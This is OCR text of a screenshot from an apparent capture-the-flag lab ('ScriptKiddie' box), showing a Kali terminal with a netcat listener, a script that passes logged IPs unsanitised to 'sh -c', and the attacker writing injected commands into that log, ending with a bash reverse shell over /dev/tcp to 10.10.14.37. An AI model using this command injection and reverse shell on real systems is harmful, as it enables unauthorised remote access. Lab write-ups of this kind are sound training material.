 Kali Linux 2020.3 [Running] - Oracle VM VirtualBox
File Machine View Devices Help
k1d'5 h4ck3r t00l... kid@scriptkiddie: ... 10:19 PM 98%
kid@scriptkiddie:/home/pwn
File Actions Edit View Help
root@Purun7o...ScriptKiddie openvpn nikhil1232.ovpn msfconsole root@Purun7o...ScriptKiddie nc -lnvp 6969 root@Purun7o:~/.ssh kid@scriptkiddie: /tmp kid@scriptkiddie: /home/pwn python3 -m http.server 81
System information as of Sun Feb  7 16:48:22 UTC 2021
System load: 0.33
Usage of /: 29.3% of 17.59GB
Memory usage: 21%
Swap usage: 0%
Processes: 225
Users logged in: 1
IPv4 address for ens160: 10.10.10.226
IPv6 address for ens160: dead:beef::250:56ff:feb9:a8ca
1 update can be installed immediately.
1 of these updates is a security update.
To see these additional updates run: apt list --upgradable
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Sun Feb  7 16:47:26 2021 from 10.10.14.37
kid@scriptkiddie:~$ cd ../pwn/
kid@scriptkiddie:/home/pwn$ ls
recon  scanlosers.sh
kid@scriptkiddie:/home/pwn$ cat scanlosers.sh
#!/bin/bash
log=/home/kid/logs/hackers
cd /home/pwn/
cat $log | cut -d' ' -f3- | sort -u | while read ip; do
    sh -c "nmap --top-ports 10 -oN recon/${ip}.nmap ${ip} 2>&1 >/dev/null" &
done
if [[ $(wc -l < $log) -gt 0 ]]; then echo -n > $log; fi
kid@scriptkiddie:/home/pwn$ echo "lala lala 10.10.14.37;whoami"
lala lala 10.10.14.37;whoami
kid@scriptkiddie:/home/pwn$ echo "lala lala 10.10.14.37;whoami" > /home/kid/logs/hackers
kid@scriptkiddie:/home/pwn$ echo "lala lala 10.10.14.37;/bin/bash -c "/bin/bash -i >& /dev/tcp/10.10.14.37/6968 0>&1\";#" > /home/kid/logs/hackers
NS
NIKHIL
SAHOO
Right Ct